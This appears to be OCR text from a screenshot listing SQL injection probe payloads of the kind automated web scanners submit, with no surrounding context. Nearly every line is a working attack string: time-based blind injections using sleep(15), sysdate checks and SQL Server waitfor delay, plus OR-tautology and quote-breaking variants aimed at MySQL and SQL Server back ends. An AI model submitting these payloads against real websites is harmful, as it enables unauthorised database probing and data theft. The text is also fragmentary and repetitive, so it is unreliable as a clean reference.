
(select(0)from(select(sleep(15)))v)/*'+
(select(0)from(select(sleep(15)))v)+'"+
(select(0)from(select(sleep(15)))v)+"*/ -
p3 - p4 if(now()=sysdate(),sleep(15),0) MmzHrrdb
1 - 1 MmzHrrdb MmzHrrdb
1 - 1 MmzHrrdb MmzHrrdb
1 - 1 MmzHrrdb MmzHrrdb
1 - 1 osWxG8fZ MmzHrrdb
1 - 1 -1 OR 2+458-458-1=0+0+0+1 -- MmzHrrdb
1 - 1 -1 OR 2+233-233-1=0+0+0+1 MmzHrrdb
1 - 1 -1' OR 2+764-764-1=0+0+0+1 -- MmzHrrdb
1 - 1 -1' OR 2+262-262-1=0+0+0+1 or 'wdyhV0zk'='
MmzHrrdb
1 - 1 -1" OR 2+698-698-1=0+0+0+1 -- MmzHrrdb
1 - 1 if(now()=sysdate(),sleep(15),0) MmzHrrdb
1 - 1 0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z
MmzHrrdb
1 - 1 0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
MmzHrrdb
1 - 1 (select(0)from(select(sleep(15)))v)/*'+
(select(0)from(select(sleep(15)))v)+'"+
(select(0)from(select(sleep(15)))v)+"*/ MmzHrrdb
1 - 1 1 waitfor delay '0:0:15' -- MmzHrrdb
1 - 1 U8an2fdp'; waitfor delay '0:0:15' -- MmzHrrdb